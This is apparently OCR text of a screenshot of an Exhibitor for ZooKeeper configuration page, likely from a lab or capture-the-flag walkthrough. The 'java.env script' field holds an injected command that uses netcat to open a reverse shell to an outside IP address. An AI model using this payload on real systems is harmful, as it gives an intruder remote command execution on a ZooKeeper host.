 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optiona
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.236 80 &)